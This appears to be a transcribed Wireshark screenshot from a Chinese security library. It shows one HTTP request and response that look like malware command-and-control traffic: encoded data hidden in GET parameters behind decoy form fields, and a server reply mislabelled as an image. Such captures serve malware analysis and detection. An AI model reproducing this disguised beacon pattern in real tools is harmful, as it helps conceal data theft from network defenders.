 Wireshark · Follow TCP Stream (tcp.stream eq 83) · eth0
GET /history/?i=DCDBDADADHDIDHDADBDC&content=AAAAgK3mQsum5IIl53ksKDHBP0QMlFHbbJ4eckaY-9GP4rsSJjo_4hMRy-
XEomGK5gLC5h1rBo2qhxoy1HYul8cPCskgQGMVH5and09M_QLjwX7IydwGZNyXlRDgYce9hgX42MfOzq70-
sBtrlvvj9eKssvkPLYJf9P6_kpu2PteqRF9&number=123-456-7890&submit=Submit HTTP/1.1
Accept: */*
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)
Host: 10.0.0.204:8080
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sat, 12 Oct 2019 00:10:25 GMT
Content-Type: img/jpg
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 12
Li4uLi4uLg==
'零组资料文库'